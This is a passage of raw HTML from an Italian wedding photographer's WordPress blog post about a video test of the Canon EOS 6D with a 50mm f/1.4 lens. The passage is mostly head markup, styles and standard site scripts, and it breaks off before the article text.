

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danielepanareo.it/test-video-canon-eos-6d/
body_size: 20507
content:
<!DOCTYPE html><html lang="it-IT"><head><meta charset="UTF-8" /><meta name="description" content="Sito ufficiale e portfolio di nozze del fotografo di matrimonio a Lecce Daniele Panareo."><meta name="keywords" content="fotografo Lecce, fotografo matrimonio Lecce, foto matrimonio, matrimonio, fotografo, daniele panareo, matrimoni a lecce, foto di nozze, fotgrafo cerimonia, eventi a lecce, fotografie di nozze, wedding photographer, nozze in Salento, video di matrimonio Lecce, nozze, immagini matrimonio, sposarsi a Lecce, sposarsi nel salento, matrimonio in Puglia, fotografo Puglia, sposarsi in Italia"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://danielepanareo.it/xmlrpc.php" /><link rel="shortcut icon" type="image/x-icon" href="https://demo.qodeinteractive.com/bridge/wp-content/themes/bridge/img/favicon.ico"><link rel="apple-touch-icon" href="https://demo.qodeinteractive.com/bridge/wp-content/themes/bridge/img/favicon.ico"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ --><title>Test Video Canon EOS 6D + Canon EF 50mm f/1.4 USM. Prova sul campo</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 300;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDrMfJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 400;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDrMfJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 100;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 200;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 300;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 600;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 800;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 900;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCIPrQ.ttf) format('truetype');
} </style><link rel="preload" as="font" href="https://fonts.gstatic.com/s/raleway/v18/1Ptug8zYS_SKggPNyC0IT4ttDfA.woff2" crossorigin/><link rel="preload" as="font" href="http://danielepanareo.it/wp-content/themes/bridge/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.6.3" crossorigin/><link rel="stylesheet" id="siteground-optimizer-combined-css-8940e3bb15f00ff7ecb363a66e16f7a7" href="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-8940e3bb15f00ff7ecb363a66e16f7a7.css" media="all" /><meta name="description" content="Abbiamo effettuato una semplice prova come Test Video Canon EOS 6D. Obiettivo Canon EF 50mm f/1.4 USM e Manfrotto Monopiede video Xpro Plus con MVM500A" /><link rel="canonical" href="https://danielepanareo.it/test-video-canon-eos-6d/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Test Video Canon EOS 6D + Canon EF 50mm f/1.4 USM. Prova sul campo" /><meta property="og:description" content="Abbiamo effettuato una semplice prova come Test Video Canon EOS 6D. Obiettivo Canon EF 50mm f/1.4 USM e Manfrotto Monopiede video Xpro Plus con MVM500A" /><meta property="og:url" content="https://danielepanareo.it/test-video-canon-eos-6d/" /><meta property="og:site_name" content="Fotografo matrimonio Lecce, wedding in Salento" /><meta property="article:publisher" content="https://m.facebook.com/daniele.panareo.9" /><meta property="article:author" content="https://www.facebook.com/daniele.panareo.9" /><meta property="article:published_time" content="2018-01-23T12:30:51+00:00" /><meta property="article:modified_time" content="2019-09-28T10:31:06+00:00" /><meta property="og:image" content="https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="683" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Daniele" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Daniele" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="4 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://danielepanareo.it/test-video-canon-eos-6d/#article","isPartOf":{"@id":"https://danielepanareo.it/test-video-canon-eos-6d/"},"author":{"name":"Daniele","@id":"https://danielepanareo.it/#/schema/person/11adcbbdedf57cc950fa7a23288d46b2"},"headline":"Test Canon 6D e prova sul campo + Lente Canon EF 50mm f/1.4 USM","datePublished":"2018-01-23T12:30:51+00:00","dateModified":"2019-09-28T10:31:06+00:00","mainEntityOfPage":{"@id":"https://danielepanareo.it/test-video-canon-eos-6d/"},"wordCount":723,"commentCount":0,"publisher":{"@id":"https://danielepanareo.it/#organization"},"image":{"@id":"https://danielepanareo.it/test-video-canon-eos-6d/#primaryimage"},"thumbnailUrl":"https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4.jpg","keywords":["Attrezzatura fotografica","Blog Fotografia","foto di matrimonio","fotografo Lecce","Fotografo Matrimonio Lecce","test video","video di matrimonio"],"articleSection":["Blog di Matrimonio"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://danielepanareo.it/test-video-canon-eos-6d/#respond"]}]},{"@type":"WebPage","@id":"https://danielepanareo.it/test-video-canon-eos-6d/","url":"https://danielepanareo.it/test-video-canon-eos-6d/","name":"Test Video Canon EOS 6D + Canon EF 50mm f/1.4 USM. Prova sul campo","isPartOf":{"@id":"https://danielepanareo.it/#website"},"primaryImageOfPage":{"@id":"https://danielepanareo.it/test-video-canon-eos-6d/#primaryimage"},"image":{"@id":"https://danielepanareo.it/test-video-canon-eos-6d/#primaryimage"},"thumbnailUrl":"https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4.jpg","datePublished":"2018-01-23T12:30:51+00:00","dateModified":"2019-09-28T10:31:06+00:00","description":"Abbiamo effettuato una semplice prova come Test Video Canon EOS 6D. Obiettivo Canon EF 50mm f/1.4 USM e Manfrotto Monopiede video Xpro Plus con MVM500A","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://danielepanareo.it/test-video-canon-eos-6d/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://danielepanareo.it/test-video-canon-eos-6d/#primaryimage","url":"https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4.jpg","contentUrl":"https://danielepanareo.it/wp-content/uploads/2018/01/canon-eos-6d-e-50-mm-1.4.jpg","width":1024,"height":683,"caption":"test video Canon EOS 6D"},{"@type":"WebSite","@id":"https://danielepanareo.it/#website","url":"https://danielepanareo.it/","name":"Daniele Panareo Fotografo matrimonio Lecce","description":"Fotografo di Matrimonio a Lecce e Servizi fotograficia","publisher":{"@id":"https://danielepanareo.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://danielepanareo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://danielepanareo.it/#organization","name":"Daniele Panareo fotografo matrimonio Lecce","url":"https://danielepanareo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://danielepanareo.it/#/schema/logo/image/","url":"https://danielepanareo.it/wp-content/uploads/2014/02/Profilo-Daniele-Panareo-ritratto-del-Fotografo-matrimonio-Lecce.jpg","contentUrl":"https://danielepanareo.it/wp-content/uploads/2014/02/Profilo-Daniele-Panareo-ritratto-del-Fotografo-matrimonio-Lecce.jpg","width":1786,"height":2482,"caption":"Daniele Panareo fotografo matrimonio Lecce"},"image":{"@id":"https://danielepanareo.it/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/daniele.panareo.9","https://x.com/danielepanareo","https://www.instagram.com/danielepanareo/","https://www.google.com/url?sa=t&amp;amp;amp;source=web&amp;amp;amp;rct=j&amp;amp;amp;url=https://it.linkedin.com/in/daniele-panareo-2b1359b1&amp;amp;amp;ved=2ahUKEwinlrTN877gAhVL66QKHbC8DCkQFjAAegQIAxAB&amp;amp;amp;usg=AOvVaw0Uhqxw25_6iEg2RScobuGa","https://www.pinterest.it/danielepanareofotografo/","https://www.youtube.com/channel/UCSnz9zlcFItTmPWENNtL5Xg"]},{"@type":"Person","@id":"https://danielepanareo.it/#/schema/person/11adcbbdedf57cc950fa7a23288d46b2","name":"Daniele","description":"Tre grandi e autentiche passioni: la Fotografia, i Viaggi, il Surf!","sameAs":["https://danielepanareo.it","https://www.facebook.com/daniele.panareo.9","https://x.com/danielepanareo"]}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fotografo matrimonio Lecce, wedding in Salento &raquo; Feed" href="https://danielepanareo.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Fotografo matrimonio Lecce, wedding in Salento &raquo; Feed dei commenti" href="https://danielepanareo.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fotografo matrimonio Lecce, wedding in Salento &raquo; Test Canon 6D e prova sul campo + Lente Canon EF 50mm f/1.4 USM Feed dei commenti" href="https://danielepanareo.it/test-video-canon-eos-6d/feed/" /> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <script type="text/javascript" src="https://danielepanareo.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://danielepanareo.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="cookie-law-info-js-extra"> /* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/danielepanareo.it\/wp-admin\/admin-ajax.php"};
/* ]]> */ </script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/cookie-law-info.min.js" id="cookie-law-info-js"></script><link rel="https://api.w.org/" href="https://danielepanareo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://danielepanareo.it/wp-json/wp/v2/posts/6371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danielepanareo.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://danielepanareo.it/?p=6371' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://danielepanareo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanielepanareo.it%2Ftest-video-canon-eos-6d%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://danielepanareo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanielepanareo.it%2Ftest-video-canon-eos-6d%2F&#038;format=xml" /><link rel="amphtml" href="https://danielepanareo.it/test-video-canon-eos-6d/amp/"><style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><link rel="icon" href="https://danielepanareo.it/wp-content/uploads/2018/05/cropped-favicon1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://danielepanareo.it/wp-content/uploads/2018/05/cropped-favicon1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://danielepanareo.it/wp-content/uploads/2018/05/cropped-favicon1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://danielepanareo.it/wp-content/uploads/2018/05/cropped-favicon1-1-270x270.png" /></head><body class="wp-singular post-template-default single single-post postid-6371 single-format-standard wp-theme-bridge wp-child-theme-bridge-child ajax_fade page_not_loaded  vss_responsive_adv qode-child-theme-ver-1.0.0 qode-theme-ver-10.1.1" itemscope itemtype="http://schema.org/WebPage"><div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div><div class="wrapper"><div class="wrapper_inner"> <!-- Google Analytics start --> <script> var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'daniele03.p@gmail.com']);
 _gaq.push(['_trackPageview']);
 (function() {
 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })(); </script> <!-- Google Analytics end --><header class=" centered_logo centered_logo_animate scroll_header_top_area  fixed_hiding scrolled_not_transparent page_header"><div class="header_inner clearfix"><div class="header_top_bottom_holder"><div class="header_bottom clearfix" style='' ><div class="header_inner_left"><div class="mobile_menu_button"> <span> <i class="qode_icon_font_awesome fa fa-bars " ></i> </span></div><div class="logo_wrapper"><div class="q_logo"> <a itemprop="url" href="https://danielepanareo.it/"> <img itemprop="image" class="normal" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" alt="Logo"/> <img itemprop="image" class="light" 